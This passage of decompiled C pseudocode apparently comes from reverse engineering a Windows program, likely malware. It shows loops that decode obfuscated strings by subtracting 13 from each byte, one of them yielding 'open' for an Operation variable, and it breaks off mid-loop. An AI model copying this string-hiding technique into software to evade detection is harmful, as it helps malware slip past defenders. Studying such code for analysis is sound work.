 if ( strlen(ValueName) )
{
do
ValueName[v4++] -= 13;
while ( v4 < strlen(ValueName) );
}
v5 = 0;
ValueName[strlen(ValueName)] = 0;
if ( strlen(byte_4339B0) )
{
do
byte_4339B0[v5++] -= 0xD;
while ( v5 < strlen(byte_4339B0) );
}
v6 = 0;
byte_4339B0[strlen(byte_4339B0)] = 0;
if ( strlen(byte_433D74) )
{
do
byte_433D74[v6++] -= 0xD;
while ( v6 < strlen(byte_433D74) );
}
v7 = 0;
byte_433D74[strlen(byte_433D74)] = 0;
if ( strlen("2€2€2€2€2€2€2€2€2€") )
{
do
a222222222[v7++] -= 0xD;
while ( v7 < strlen("2€2€2€2€2€2€2€2€2€") );
}
v8 = 0;
a222222222[strlen("2€2€2€2€2€2€2€2€2€")] = 0;
if ( strlen("|}r{") )
{
do
Operation[v8++] -= 0xD;